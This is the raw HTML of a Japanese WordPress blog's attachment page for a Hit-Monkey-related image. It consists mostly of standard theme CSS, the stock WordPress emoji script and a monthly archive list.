

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/19307/bryce-and-hit-monkey-1637026459229
body_size: 11494
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>bryce-and-hit-monkey-1637026459229 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/media/19315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://kingink.biz/?p=19315' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F19307%2Fbryce-and-hit-monkey-1637026459229" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-19315 attachmentid-19315 attachment-jpeg custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

							<div class="post-inner-content">
					<article id="post-19315" class="post-19315 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">bryce-and-hit-monkey-1637026459229</h1>

							<div class="entry-meta">
								<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/19307/bryce-and-hit-monkey-1637026459229" rel="bookmark"><time class="entry-date published" datetime="2021-12-05T23:38:18+09:00">2021/12/05</time><time class="updated" datetime="2021-12-05T23:38:18+09:00">2021/12/05</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"><a href='https://kingink.biz/archives/19307/hit-monkey-marvel-series-animation-disney-plus-hulu'><i class="fa fa-chevron-left"></i> 前</a></div>
								<div class="nav-next"><a href='https://kingink.biz/archives/19307/ffqnwq2aaaefzth'>次 <i class="fa fa-chevron-right"></i></a></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://kingink.biz/archives/19307/ffqnwq2aaaefzth" title="bryce-and-hit-monkey-1637026459229" rel="attachment">
														<img width="1200" height="500" src="https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229.jpg 1920w, https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229-560x233.jpg 560w, https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229-1024x427.jpg 1024w, https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229-150x63.jpg 150w, https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229-768x320.jpg 768w, https://kingink.biz/wp-content/uploads/2021/12/bryce-and-hit-monkey-1637026459229-1536x640.jpg 1536w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-19315 -->
				</div>
				
			
</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
